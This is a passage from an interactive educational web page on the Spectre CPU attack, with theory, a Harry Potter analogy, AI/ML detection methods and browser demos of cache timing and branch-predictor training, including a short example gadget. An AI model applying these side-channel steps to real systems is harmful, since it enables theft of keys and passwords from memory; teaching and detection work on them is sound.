  .aiml-card .tag { display: inline-block; font-size: 0.65rem; padding: 0.15rem 0.5rem; border-radius: 3px; font-family: Consolas, monospace; font-weight: 700; margin-bottom: 0.5rem; }
  .aiml-card p { font-size: 0.82rem; color: var(--muted); margin-bottom: 0; }
  .pipeline { display: flex; align-items: center; gap: 0.5rem; flex-wrap: wrap; margin: 1rem 0; }
  .pipe-step { background: var(--bg4); border: 1px solid var(--border); border-radius: 6px; padding: 0.5rem 0.8rem; font-size: 0.78rem; font-family: Consolas, monospace; text-align: center; }
  .pipe-arrow { color: var(--cyan); font-size: 1.2rem; }

.memory-panel {
  margin-top: 1.5rem;
}

.memory-grid {
  display: grid;
  grid-template-columns: repeat(16, 1fr);
  gap: 4px;
  margin-top: 1rem;
}

.memory-cell {
  aspect-ratio: 1;
  background: #1c2333;
  border: 1px solid #2d333b;
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.65rem;
  font-family: Consolas, monospace;
  color: #8b949e;
  transition: all .25s ease;
}

.memory-cell.hit {
  background: #e63946;
  color: white;
  box-shadow: 0 0 10px rgba(230,57,70,.7);
}

.memory-cell.speculative {
  background: #f0a500;
  color: #000;
}

.memory-cell.victim {
  background: #2ea44f;
  color: white;
}

.legend {
  display: flex;
  gap: 1rem;
  margin-top: 1rem;
  flex-wrap: wrap;
}

.legend-item {
  display: flex;
  align-items: center;
  gap: .5rem;
  font-size: .85rem;
  color: #8b949e;
}

.legend-box {
  width: 16px;
  height: 16px;
  border-radius: 4px;
}

</style>
</head>
<body>

<header>
  <div style="width:28px;height:28px;background:var(--red);clip-path:polygon(50% 0%,100% 100%,0% 100%);"></div>
  <h1>SPECTRE ATTACK</h1>
  <span class="badge">CVE-2017-5753</span>
  <span style="color:var(--muted);font-size:0.8rem;margin-left:auto;">Interactive Demo — Educational Use Only</span>
</header>

<nav>
  <button class="active" onclick="showTab('theory')">📖 Theory</button>
  <button onclick="showTab('analogy')">🧙 HP Analogy</button>
  <button onclick="showTab('demo1')">⏱ Demo 1: Cache Timing</button>
  <button onclick="showTab('demo2')">🧠 Demo 2: Branch Training</button>
  <button onclick="showTab('demo3')">🔍 Demo 3: Probe Scan</button>
  <button onclick="showTab('code')">💻 Full PoC Code</button>
  <button onclick="showTab('aiml')">🤖 AI/ML Solution</button>
</nav>

<!-- ══════════════════════ THEORY TAB ══════════════════════ -->
<div id="tab-theory" class="tab active">
  <h2>Spectre Attack — How It Works</h2>
  <p>Spectre is a microarchitectural side-channel attack that exploits speculative execution to leak secrets from memory that a program should not be able to access.</p>

  <div class="stats">
    <div class="stat-box"><div class="stat-val" style="color:var(--red)">~3B</div><div class="stat-label">Devices Affected</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--yellow)">20+ yrs</div><div class="stat-label">CPU Generations</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--cyan)">3</div><div class="stat-label">Major Vendors</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--green)">2018</div><div class="stat-label">Public Disclosure</div></div>
  </div>

  <div class="card card-cyan">
    <h2>The Attack Pipeline</h2>
    <ol class="steps" style="margin-top:0.75rem;">
      <li><strong>Mistrain the branch predictor</strong> <span>— repeatedly call a function with safe inputs so the CPU predicts the branch will always succeed.</span></li>
      <li><strong>Flush target memory from cache</strong> <span>— use CLFLUSH (or equivalent) to evict the bounds variable so its check takes longer to resolve.</span></li>
      <li><strong>Trigger speculative execution</strong> <span>— pass an out-of-bounds index; the CPU speculatively executes the "safe" body while the bounds check is pending.</span></li>
      <li><strong>Secret is accessed speculatively</strong> <span>— the CPU reads memory[secret_offset] and uses it to index a probe array, loading that entry into cache.</span></li>
      <li><strong>CPU detects the misprediction, rolls back</strong> <span>— architectural state is reverted, but the cache is not — the footprint remains.</span></li>
      <li><strong>Time each probe array entry</strong> <span>— the entry that was cached is accessed in ~5 ns; others take ~100 ns. The fast index = the secret byte.</span></li>
    </ol>
  </div>

  <div class="card card-red">
    <h2>Why the Cache Stays Polluted</h2>
    <p style="margin:0.5rem 0 0">When the CPU rolls back a mis-speculated path, it reverses <em>architectural</em> state (registers, memory writes) but does <strong style="color:var(--red)">not flush the cache</strong>. This is by design — flushing the cache on every rollback would destroy performance. This is the fundamental side-channel Spectre exploits.</p>
  </div>

  <div class="card card-yellow">
    <h2>What Can Be Stolen?</h2>
    <p style="margin:0.5rem 0 0">Private encryption keys • Passwords in memory • Browser session tokens • Kernel memory • Cross-VM data in cloud environments • Any data co-located in memory</p>
  </div>

  <p style="margin-top:1rem;font-size:0.85rem;color:var(--cyan);">💡 Follow the tabs in order: <strong>🧙 HP Analogy</strong> → run the <strong>demos as the attacker</strong> → see the <strong>💻 PoC Code</strong> → then discover the <strong>🤖 AI/ML Solution</strong> at the end.</p>
</div>

<!-- ══════════════════════ HP ANALOGY TAB ══════════════════════ -->
<div id="tab-analogy" class="tab">
  <h2>🧙 Hermione & Prof. Snape — Understanding Spectre</h2>
  <p>Spectre's abstract CPU concepts become crystal-clear through a Hogwarts classroom analogy. Each character and action maps directly to a real CPU behaviour.</p>

  <!-- Scene 1: Hermione = Speculative Execution -->
  <div class="hp-scene">
    <!-- Hermione SVG -->
    <svg width="110" height="160" viewBox="0 0 110 160" xmlns="http://www.w3.org/2000/svg">
      <!-- robe -->
      <ellipse cx="55" cy="130" rx="38" ry="32" fill="#1a1a2e"/>
      <rect x="30" y="100" width="50" height="55" rx="8" fill="#1a1a2e"/>
      <!-- house tie stripes -->
      <rect x="49" y="102" width="12" height="4" rx="1" fill="#e63946"/>
      <rect x="49" y="108" width="12" height="4" rx="1" fill="#f0a500"/>
      <rect x="49" y="114" width="12" height="4" rx="1" fill="#e63946"/>
      <!-- collar -->
      <polygon points="49,100 61,100 55,112" fill="#f0f6fc" opacity="0.9"/>
      <!-- neck -->
      <rect x="50" y="88" width="10" height="16" rx="4" fill="#f5c5a0"/>
      <!-- head -->
      <ellipse cx="55" cy="76" rx="22" ry="24" fill="#f5c5a0"/>
      <!-- bushy hair -->
      <ellipse cx="55" cy="57" rx="28" ry="16" fill="#5c3d1e"/>
      <ellipse cx="30" cy="72" rx="10" ry="18" fill="#5c3d1e"/>
      <ellipse cx="80" cy="72" rx="10" ry="18" fill="#5c3d1e"/>
      <ellipse cx="55" cy="52" rx="22" ry="10" fill="#7a5230"/>
      <!-- eyes -->
      <ellipse cx="47" cy="74" rx="4" ry="4.5" fill="white"/>
      <ellipse cx="63" cy="74" rx="4" ry="4.5" fill="white"/>
      <circle cx="47" cy="75" r="2.5" fill="#3b2407"/>
      <circle cx="63" cy="75" r="2.5" fill="#3b2407"/>
      <circle cx="48" cy="74" r="1" fill="white"/>
      <circle cx="64" cy="74" r="1" fill="white"/>
      <!-- eyebrows -->
      <path d="M43 69 Q47 67 51 69" stroke="#3b2407" stroke-width="1.5" fill="none"/>
      <path d="M59 69 Q63 67 67 69" stroke="#3b2407" stroke-width="1.5" fill="none"/>
      <!-- nose -->
      <ellipse cx="55" cy="80" rx="2" ry="1.5" fill="#e0a882"/>
      <!-- mouth — eager smile -->
      <path d="M48 86 Q55 92 62 86" stroke="#a0522d" stroke-width="1.5" fill="none"/>
      <!-- raised hand with wand -->
      <line x1="80" y1="105" x2="100" y2="75" stroke="#f5c5a0" stroke-width="5" stroke-linecap="round"/>
      <line x1="100" y1="75" x2="108" y2="55" stroke="#5c3d1e" stroke-width="3" stroke-linecap="round"/>
      <!-- wand sparkles -->
      <circle cx="108" cy="52" r="2" fill="#f0a500" opacity="0.9"/>
      <circle cx="114" cy="48" r="1.5" fill="#00d4ff" opacity="0.8"/>
      <circle cx="104" cy="45" r="1.5" fill="#e63946" opacity="0.8"/>
      <!-- book under left arm -->
      <rect x="10" y="112" width="24" height="18" rx="2" fill="#8b0000"/>
      <rect x="10" y="112" width="4" height="18" rx="1" fill="#6b0000"/>
      <line x1="14" y1="115" x2="32" y2="115" stroke="#f0a500" stroke-width="0.8"/>
      <line x1="14" y1="119" x2="32" y2="119" stroke="#f0a500" stroke-width="0.8"/>
      <line x1="14" y1="123" x2="32" y2="123" stroke="#f0a500" stroke-width="0.8"/>
    </svg>

    <div class="hp-bubble">
      <h3>🎓 Hermione = Speculative Execution</h3>
      <p>Hermione sits in Snape's Potions class. She is hyper-efficient and <em>hates wasting time</em>. The moment Snape starts writing a question on the board, she thinks: <strong style="color:#c084fc">"I know the answer!"</strong></p>
      <p style="margin-top:0.5rem;">Before he even finishes writing, she <strong>sprints to the cupboard</strong>, grabs an ingredient, and <strong>places it on her desk</strong> — ready before the question is complete.</p>
      <div class="speech-bubble">💭 "Don't wait — I'll guess ahead and save time!"</div>
      <div class="tech-map">🖥️ CPU ≡ Hermione &nbsp;|&nbsp; Awaiting bounds-check result ≡ Snape still writing &nbsp;|&nbsp; Speculative read ≡ grabbing ingredient early</div>
    </div>
  </div>

  <!-- Scene 2: Snape reveals question was different -->
  <div class="hp-scene">
    <!-- Snape SVG -->
    <svg width="110" height="160" viewBox="0 0 110 160" xmlns="http://www.w3.org/2000/svg">
      <!-- long black robes -->
      <rect x="22" y="98" width="56" height="62" rx="6" fill="#0a0a0a"/>
      <polygon points="22,98 55,108 88,98 90,160 20,160" fill="#111"/>
      <!-- buttons -->
      <circle cx="55" cy="108" r="2" fill="#333"/>
      <circle cx="55" cy="118" r="2" fill="#333"/>
      <circle cx="55" cy="128" r="2" fill="#333"/>
      <!-- collar/cape -->
      <polygon points="40,96 55,112 70,96" fill="#1a1a1a"/>
      <!-- white shirt peek -->
      <rect x="50" y="95" width="10" height="8" fill="#ddd" opacity="0.7"/>
      <!-- neck -->
      <rect x="50" y="85" width="10" height="16" rx="3" fill="#d4b896"/>
      <!-- head — angular/severe -->
      <path d="M33 78 Q33 52 55 50 Q77 52 77 78 Q77 92 65 97 Q55 100 45 97 Q33 92 33 78Z" fill="#d4b896"/>
      <!-- long dark hair -->
      <path d="M33 72 Q28 60 30 45 Q35 35 55 33 Q75 35 80 45 Q82 60 77 72" fill="#1a1a1a"/>
      <rect x="28" y="55" width="10" height="45" rx="5" fill="#1a1a1a"/>
      <rect x="72" y="55" width="10" height="45" rx="5" fill="#1a1a1a"/>
      <!-- eyes — narrow, suspicious -->
      <ellipse cx="46" cy="73" rx="5" ry="3" fill="white"/>
      <ellipse cx="64" cy="73" rx="5" ry="3" fill="white"/>
      <ellipse cx="46" cy="73" rx="3" ry="2.5" fill="#1a0a00"/>
      <ellipse cx="64" cy="73" rx="3" ry="2.5" fill="#1a0a00"/>
      <!-- heavy eyebrows -->
      <path d="M40 68 Q46 65 52 67" stroke="#111" stroke-width="2.5" fill="none"/>
      <path d="M58 67 Q64 65 70 68" stroke="#111" stroke-width="2.5" fill="none"/>
      <!-- thin nose -->
      <path d="M53 76 L52 82 L58 82 L57 76" stroke="#b8957a" stroke-width="1" fill="none"/>
      <!-- thin disapproving mouth -->
      <path d="M46 88 Q55 85 64 88" stroke="#8a6a50" stroke-width="1.5" fill="none"/>
      <!-- chalk/quill hand raised -->
      <line x1="80" y1="108" x2="105" y2="80" stroke="#d4b896" stroke-width="5" stroke-linecap="round"/>
      <line x1="105" y1="80" x2="112" y2="65" stroke="#f0f0f0" stroke-width="2" stroke-linecap="round"/>
      <!-- blackboard suggestion -->
      <rect x="0" y="10" width="18" height="60" rx="2" fill="#1a3a2a"/>
      <text x="4" y="30" font-size="5" fill="#88cc88" font-family="monospace">if x &lt;</text>
      <text x="4" y="38" font-size="5" fill="#88cc88" font-family="monospace">arr.len</text>
      <text x="4" y="46" font-size="5" fill="#88cc88" font-family="monospace">...</text>
      <text x="4" y="54" font-size="5" fill="#aaaaaa" font-family="monospace">???</text>
    </svg>

    <div class="hp-bubble">
      <h3>😒 Prof. Snape = The Bounds Check</h3>
      <p>Snape finishes writing the question. The actual question was <strong style="color:#e63946">completely different</strong> from what Hermione guessed. She grabbed the <em>wrong</em> ingredient.</p>
      <p style="margin-top:0.5rem;">Embarrassed, she <strong>rushes back to put the jar away</strong> and pretends nothing happened. Officially — <strong style="color:#00d4ff">the records are clean</strong>. No wrong answer. No incident.</p>
      <div class="speech-bubble">🪄 "Ten points from Gryffindor for presumptuous speculation!"</div>
      <div class="tech-map">📋 Bounds check fails ≡ Snape's actual question &nbsp;|&nbsp; CPU rolls back registers ≡ Hermione puts jar back &nbsp;|&nbsp; Architectural state clean ≡ "officially nothing happened"</div>
    </div>
  </div>

  <!-- Scene 3: The "Traces" — Cache Pollution -->
  <div class="hp-scene" style="background: linear-gradient(135deg, #1a0a0a, #2a0f0f, #1a0000);">
    <!-- Hermione looking guilty with footprints -->
    <svg width="110" height="160" viewBox="0 0 110 160" xmlns="http://www.w3.org/2000/svg">
      <!-- robe -->
      <rect x="30" y="100" width="50" height="55" rx="8" fill="#1a1a2e"/>
      <rect x="49" y="102" width="12" height="4" rx="1" fill="#e63946"/>
      <rect x="49" y="108" width="12" height="4" rx="1" fill="#f0a500"/>
      <!-- neck -->
      <rect x="50" y="88" width="10" height="16" rx="4" fill="#f5c5a0"/>
      <!-- head -->
      <ellipse cx="55" cy="76" rx="22" ry="24" fill="#f5c5a0"/>
      <!-- bushy hair -->
      <ellipse cx="55" cy="57" rx="28" ry="16" fill="#5c3d1e"/>
      <ellipse cx="30" cy="72" rx="10" ry="18" fill="#5c3d1e"/>
      <ellipse cx="80" cy="72" rx="10" ry="18" fill="#5c3d1e"/>
      <!-- eyes — looking sideways guiltily -->
      <ellipse cx="47" cy="76" rx="4" ry="4" fill="white"/>
      <ellipse cx="63" cy="76" rx="4" ry="4" fill="white"/>
      <circle cx="49" cy="76" r="2.5" fill="#3b2407"/>
      <circle cx="65" cy="76" r="2.5" fill="#3b2407"/>
      <!-- mouth — sheepish -->
      <path d="M49 86 Q55 83 61 86" stroke="#a0522d" stroke-width="1.5" fill="none"/>
      <!-- sweat drop -->
      <ellipse cx="72" cy="66" rx="3" ry="5" fill="#00d4ff" opacity="0.7"/>
      <!-- footprints on floor (cache traces) -->
      <ellipse cx="20" cy="150" rx="5" ry="3" fill="#e63946" opacity="0.6" transform="rotate(-20,20,150)"/>
      <ellipse cx="30" cy="142" rx="5" ry="3" fill="#e63946" opacity="0.6" transform="rotate(20,30,142)"/>
      <ellipse cx="40" cy="150" rx="5" ry="3" fill="#e63946" opacity="0.6" transform="rotate(-15,40,150)"/>
      <ellipse cx="50" cy="143" rx="5" ry="3" fill="#e63946" opacity="0.6" transform="rotate(15,50,143)"/>
      <!-- unlocked cupboard door -->
      <rect x="85" y="100" width="22" height="55" rx="2" fill="#3a2010"/>
      <rect x="82" y="98" width="22" height="58" rx="2" fill="#4a2a15" transform="rotate(-25,82,100)"/>
      <circle cx="90" cy="128" r="2" fill="#f0a500"/>
      <!-- powder on floor -->
      <ellipse cx="72" cy="152" rx="12" ry="4" fill="#c084fc" opacity="0.5"/>
      <text x="58" y="158" font-size="6" fill="#c084fc" opacity="0.8" font-family="monospace">★powder★</text>
    </svg>

    <div class="hp-bubble">
      <h3>👣 The Traces Left Behind = CPU Cache State</h3>
      <p>Even though Hermione put the jar back and the official records show <em>nothing happened</em>, the classroom tells a different story:</p>
      <ul style="margin:0.5rem 0 0 1.2rem; color:var(--white); font-size:0.88rem; line-height:1.8;">
        <li>🚪 The <strong style="color:#e63946">cupboard door is still unlocked</strong></li>
        <li>✨ <strong style="color:#c084fc">Purple powder</strong> is spilled on the floor</li>
        <li>👣 <strong style="color:#f0a500">Footprints</strong> lead to and from the cupboard</li>
      </ul>
      <p style="margin-top:0.6rem;">A clever observer (the <strong style="color:#e63946">attacker</strong>) can look at which cupboard has disturbed powder — and deduce <em>exactly</em> which ingredient Hermione grabbed speculatively!</p>
      <div class="tech-map">
        🧠 Cache pollution ≡ powder + footprints &nbsp;|&nbsp; Attacker's timing scan ≡ checking cupboard powder &nbsp;|&nbsp; Leaked secret ≡ which ingredient Hermione guessed
      </div>
    </div>
  </div>

  <!-- Complete Analogy Map -->
  <div class="card card-purple" style="border-color:#6d28d9;">
    <h2 style="color:#c084fc;">📊 Complete Analogy Mapping</h2>
    <table style="width:100%;border-collapse:collapse;font-size:0.85rem;margin-top:0.8rem;">
      <thead>
        <tr style="border-bottom:1px solid #4a3f8a;">
          <th style="padding:0.5rem;color:#c084fc;text-align:left;font-family:Consolas,monospace;">🧙 Hogwarts World</th>
          <th style="padding:0.5rem;color:#00d4ff;text-align:left;font-family:Consolas,monospace;">🖥️ CPU / Spectre World</th>
        </tr>
      </thead>
      <tbody>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Hermione's eager guessing</td><td style="padding:0.5rem;color:var(--cyan);">Speculative Execution</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Snape still writing the question</td><td style="padding:0.5rem;color:var(--cyan);">Slow RAM bounds-check in flight</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Grabbing from the cupboard early</td><td style="padding:0.5rem;color:var(--cyan);">Speculative memory read of secret</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Realizing the guess was wrong</td><td style="padding:0.5rem;color:var(--cyan);">Branch misprediction detected</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Putting the jar back (official records clean)</td><td style="padding:0.5rem;color:var(--cyan);">CPU rolls back architectural state</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Footprints + powder on floor</td><td style="padding:0.5rem;color:var(--red);">Cache pollution — the side-channel!</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Attacker checks which cupboard has powder</td><td style="padding:0.5rem;color:var(--red);">Flush+Reload timing measurement</td></tr>
        <tr><td style="padding:0.5rem;">Deducing which ingredient she grabbed</td><td style="padding:0.5rem;color:var(--red);">Recovering the secret byte value</td></tr>
      </tbody>
    </table>
  </div>

  <div class="card card-cyan">
    <h2>🔑 The Key Insight</h2>
    <p style="margin:0.5rem 0 0;">Spectre is only possible because the CPU's <strong style="color:var(--red)">cache is not rolled back</strong> when speculation fails — by design, for performance. Just like Hermione's footprints remain even after she "undoes" her action, the cache state betrays what the CPU secretly read.</p>
  </div>
</div>

<!-- ══════════════════════ AI/ML SOLUTION TAB ══════════════════════ -->
<div id="tab-aiml" class="tab">
  <h2>🤖 How AI &amp; Machine Learning Can Detect Spectre</h2>
  <p>Traditional signature-based defences are too slow and too rigid to catch Spectre variants. AI/ML approaches analyse the <em>patterns</em> of hardware behaviour — the same subtle signals that Spectre leaves behind — to flag attacks in real time.</p>

  <div class="stats">
    <div class="stat-box"><div class="stat-val" style="color:var(--cyan)">~97%</div><div class="stat-label">LSTM Detection Accuracy</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--green)">&lt;1ms</div><div class="stat-label">Real-Time Inference</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--yellow)">0-day</div><div class="stat-label">Variant Coverage</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--purple)">4 layers</div><div class="stat-label">Defence Approach</div></div>
  </div>

  <!-- AI/ML Pipeline -->
  <div class="card card-cyan">
    <h2>🔄 AI/ML Detection Pipeline</h2>
    <div class="pipeline" style="margin-top:0.8rem;">
      <div class="pipe-step" style="border-color:var(--yellow);">📡 Hardware<br>Counters</div>
      <div class="pipe-arrow">→</div>
      <div class="pipe-step" style="border-color:var(--cyan);">📊 Feature<br>Extraction</div>
      <div class="pipe-arrow">→</div>
      <div class="pipe-step" style="border-color:var(--purple);">🧠 ML<br>Model</div>
      <div class="pipe-arrow">→</div>
      <div class="pipe-step" style="border-color:var(--green);">✅ Anomaly<br>Score</div>
      <div class="pipe-arrow">→</div>
      <div class="pipe-step" style="border-color:var(--red);">🚨 Alert /<br>Mitigation</div>
    </div>
    <p style="margin:0;font-size:0.83rem;">Hardware Performance Counters (HPCs) expose CPU-internal events: cache misses, branch mispredictions, TLB flushes. Spectre attacks create <strong style="color:var(--red)">abnormal spikes</strong> in these counters that ML can learn to recognise.</p>
  </div>

  <h2 style="margin-bottom:1rem;">🛠️ Four AI/ML Approaches</h2>

  <div class="aiml-grid">

    <div class="aiml-card lstm">
      <span class="tag" style="background:#0e7490;color:#cffafe;">REAL-TIME DETECTION</span>
      <h3 style="color:#06b6d4;">🔁 LSTM Neural Networks</h3>
      <p><strong>What it does:</strong> LSTMs (Long Short-Term Memory) process sequences of hardware counter readings over time — cache-miss rates, branch misprediction spikes, memory access patterns.</p>
      <p style="margin-top:0.5rem;"><strong>Why it works against Spectre:</strong> The Flush+Reload attack produces a <em>temporal signature</em>: flush → speculative access → reload timing measurement. LSTMs are built to detect such sequential anomalies.</p>
      <p style="margin-top:0.5rem;color:#06b6d4;font-family:Consolas,monospace;font-size:0.78rem;">Accuracy: ~97% | Latency: &lt;1ms</p>
    </div>

    <div class="aiml-card nlp">
      <span class="tag" style="background:#6b21a8;color:#f3e8ff;">STATIC ANALYSIS</span>
      <h3 style="color:#a855f7;">📝 NLP / Code Analysis (BERT)</h3>
      <p><strong>What it does:</strong> Transformer-based NLP models (fine-tuned BERT/CodeBERT) scan source code and binaries for structural patterns that match known Spectre gadget shapes.</p>
      <p style="margin-top:0.5rem;"><strong>Why it works:</strong> Spectre gadgets follow a pattern: <em>bounds check → array index → second array access</em>. NLP models tokenize assembly/IR code and classify gadget likelihood before deployment.</p>
      <p style="margin-top:0.5rem;color:#a855f7;font-family:Consolas,monospace;font-size:0.78rem;">Catches gadgets pre-runtime | 0-day variant detection</p>
    </div>

    <div class="aiml-card rl">
      <span class="tag" style="background:#065f46;color:#d1fae5;">ADAPTIVE DEFENCE</span>
      <h3 style="color:#10b981;">🎮 Reinforcement Learning</h3>
      <p><strong>What it does:</strong> An RL agent learns to dynamically tune hardware mitigations (IBPB flush frequency, LFENCE insertion rate, prefetcher settings) to balance security vs. performance in real time.</p>
      <p style="margin-top:0.5rem;"><strong>Why it works:</strong> Static mitigations carry 2–30% performance overhead. RL adapts the intensity based on current threat signals — full protection under attack, lighter touch during normal workload.</p>
      <p style="margin-top:0.5rem;color:#10b981;font-family:Consolas,monospace;font-size:0.78rem;">Reduces overhead by ~40% vs. always-on KPTI</p>
    </div>

    <div class="aiml-card gnn">
      <span class="tag" style="background:#92400e;color:#fef3c7;">GRAPH ANALYSIS</span>
      <h3 style="color:#f59e0b;">🕸️ Graph Neural Networks</h3>
      <p><strong>What it does:</strong> GNNs model memory access graphs — nodes are memory addresses, edges are sequential accesses. Spectre's probe-array scan creates a distinctive star-shaped subgraph across 256 nodes.</p>
      <p style="margin-top:0.5rem;"><strong>Why it works:</strong> Normal programs show clustered, localised memory graphs. A Flush+Reload scan creates a uniform stride pattern across 256 cache lines that GNNs can flag as structurally abnormal.</p>
      <p style="margin-top:0.5rem;color:#f59e0b;font-family:Consolas,monospace;font-size:0.78rem;">Cross-process attack detection | Low false-positive rate</p>
    </div>
  </div>

  <!-- What AI sees during an attack -->
  <div class="card card-red">
    <h2>📡 What the AI "Sees" During a Spectre Attack</h2>
    <div style="display:grid;grid-template-columns:1fr 1fr;gap:1rem;margin-top:0.8rem;">
      <div>
        <p style="color:var(--green);font-size:0.8rem;font-family:Consolas,monospace;margin-bottom:0.3rem;">✅ NORMAL workload signals:</p>
        <pre style="font-size:0.75rem;padding:0.6rem;margin:0;">cache_miss_rate:    2–5%
branch_mispredict:  0.5–1%
mem_access_stride:  varied
probe_array_hits:   rare</pre>
      </div>
      <div>
        <p style="color:var(--red);font-size:0.8rem;font-family:Consolas,monospace;margin-bottom:0.3rem;">🚨 SPECTRE attack signals:</p>
        <pre style="font-size:0.75rem;padding:0.6rem;margin:0;border-color:var(--red);">cache_miss_rate:    <span style="color:var(--red)">60–80%</span>  ←spike!
branch_mispredict:  <span style="color:var(--red)">15–25%</span>  ←spike!
mem_access_stride:  <span style="color:var(--red)">4096B uniform</span>
probe_array_hits:   <span style="color:var(--red)">1-of-256 pattern</span></pre>
      </div>
    </div>
  </div>

  <!-- Interactive: Simulate AI detection -->
  <div class="card card-green">
    <h2>🎛️ Simulate AI Detection</h2>
    <p style="margin-bottom:1rem;">Watch how an LSTM would react to a simulated Spectre attack stream:</p>
    <div style="display:flex;gap:1rem;margin-bottom:1rem;flex-wrap:wrap;">
      <button class="btn btn-green" onclick="runAIDetection()">▶ Simulate Attack + AI Detection</button>
      <button class="btn" onclick="resetAIDetection()">↺ Reset</button>
    </div>
    <div id="aimlSignals" style="display:grid;grid-template-columns:1fr 1fr 1fr 1fr;gap:0.5rem;margin-bottom:1rem;"></div>
    <div id="aimlLog" style="font-family:Consolas,monospace;font-size:0.78rem;color:var(--muted);background:var(--bg);border:1px solid var(--border);border-radius:6px;padding:0.75rem;height:140px;overflow-y:auto;">Click simulate to watch AI monitoring...<br></div>
    <div id="aimlVerdict" style="margin-top:0.8rem;font-family:Consolas,monospace;font-size:1.1rem;text-align:center;"></div>
  </div>

  <!-- Limitations -->
  <div class="card card-yellow">
    <h2>⚠️ Current Limitations of AI-Based Defence</h2>
    <ul style="padding-left:1.2rem;margin-top:0.5rem;font-size:0.87rem;line-height:2;color:var(--white);">
      <li><strong>Evasion:</strong> Attackers can slow down the probe scan to blend into normal traffic patterns</li>
      <li><strong>Training data scarcity:</strong> Real Spectre attacks are rare; models must be trained on synthetic data</li>
      <li><strong>HPC access:</strong> In virtualised environments, hardware counter granularity is reduced</li>
      <li><strong>False positives:</strong> Memory-intensive workloads (databases, ML training) can trigger alert thresholds</li>
    </ul>
  </div>

  <div class="card" style="border-color:var(--purple);background:linear-gradient(135deg,#0f0a1e,#1a1030);">
    <h2 style="color:#c084fc;">🔮 The Bottom Line</h2>
    <p style="margin-top:0.5rem;color:var(--white);">AI/ML doesn't <em>patch</em> Spectre — it <strong style="color:#c084fc">detects it in motion</strong>. Combined with hardware mitigations (Retpoline, IBRS) and compiler defences (LFENCE), an ML layer that watches hardware counter streams can catch even novel Spectre variants that bypass signature rules — because it learns the <em>shape</em> of an attack, not its exact form.</p>
  </div>
</div>

<!-- ══════════════════════ DEMO 1 TAB ══════════════════════ -->
<div id="tab-demo1" class="tab">
  <h2>Demo 1 — Cache Hit vs. Miss Timing</h2>
  <p>The foundation of Spectre is the ability to tell whether data is in the CPU cache by measuring access time. This demo measures real nanosecond-precision access times in your browser using <code>performance.now()</code>.</p>

  <div class="stats">
    <div class="stat-box"><div class="stat-val" id="hitTime" style="color:var(--green)">—</div><div class="stat-label">Cache HIT (avg ns)</div></div>
    <div class="stat-box"><div class="stat-val" id="missTime" style="color:var(--red)">—</div><div class="stat-label">Cache MISS (avg ns)</div></div>
    <div class="stat-box"><div class="stat-val" id="ratioVal" style="color:var(--cyan)">—</div><div class="stat-label">Speedup Ratio</div></div>
    <div class="stat-box"><div class="stat-val" id="runCount" style="color:var(--yellow)">0</div><div class="stat-label">Runs Completed</div></div>
  </div>

  <div class="card card-cyan">
    <p style="margin:0;font-size:0.85rem;">How it works: We allocate a large buffer (4 MB). For the <strong style="color:var(--green)">cache HIT</strong> test, we first read the address to warm it up, then measure the second read. For the <strong style="color:var(--red)">cache MISS</strong> test, we flush the buffer first by polluting the cache with a different large array, then measure a cold read.</p>
  </div>

  <div style="display:flex;gap:1rem;margin-bottom:1rem;flex-wrap:wrap;">
    <button class="btn btn-green" onclick="runCacheTiming()">▶ Run Cache Timing Test</button>
    <button class="btn" onclick="runCacheContinuous()">⟳ Run 20x Continuously</button>
    <button class="btn-red btn" onclick="stopContinuous()">■ Stop</button>
  </div>

  <div id="timingBars"></div>
  <div style="display:flex;gap:2rem;margin-top:0.5rem;">
    <span style="font-size:0.75rem;color:var(--green);">■ Cache HIT</span>
    <span style="font-size:0.75rem;color:var(--red);">■ Cache MISS</span>
    <span style="font-size:0.75rem;color:var(--muted);margin-left:auto;">← last 40 measurements →</span>
  </div>
  <div id="timingLog">Waiting for test...<br></div>
</div>

<!-- ══════════════════════ DEMO 2 TAB ══════════════════════ -->
<div id="tab-demo2" class="tab">
  <h2>Demo 2 — Branch Predictor Training</h2>
  <p>Before attacking, the attacker trains the CPU's branch predictor by calling the victim function repeatedly with <em>valid</em> inputs. The predictor learns "this branch is always taken." Then, on the attack invocation with an invalid input, the CPU speculatively takes the branch anyway.</p>

  <div class="card card-red">
    <h2>Vulnerable Function</h2>
    <pre><span class="kw">function</span> <span style="color:var(--yellow)">accessData</span>(index) {
  <span class="kw">if</span> (index < data.<span class="str">length</span>) {   <span class="comment">// &lt;-- bounds check</span>
    <span class="highlight">secret = data[index];</span>       <span class="comment">// &lt;-- speculatively executed!</span>
    probeArray[secret * <span class="num">512</span>];    <span class="comment">// &lt;-- encodes secret into cache</span>
  }
}

<span class="comment">// Training phase — safe inputs (index 0, 1, 2)</span>
<span class="kw">for</span> (<span class="kw">let</span> i = <span class="num">0</span>; i < <span class="num">30</span>; i++) accessData(i % data.length);

<span class="comment">// Attack phase — out-of-bounds index pointing at secret!</span>
accessData(<span class="highlight">MALICIOUS_INDEX</span>);  <span class="comment">// CPU predicts: "take the branch"</span></pre>
  </div>

  <div style="display:flex;gap:1rem;margin-bottom:1rem;flex-wrap:wrap;">
    <button class="btn btn-yellow" onclick="runBranchTraining()">▶ Simulate Branch Training</button>
    <button class="btn btn-red" onclick="resetBranch()">↺ Reset</button>
  </div>

  <div>
    <div style="display:flex;justify-content:space-between;margin-bottom:0.3rem;">
      <span style="font-size:0.8rem;color:var(--muted);">Branch Predictor Confidence</span>
      <span id="confLabel" style="font-family:Consolas,monospace;font-size:0.8rem;color:var(--green);">0%</span>
    </div>
    <div id="predictorBar"><div id="predictorFill"></div></div>
  </div>

  <div id="branchViz" style="margin-top:1rem;"></div>
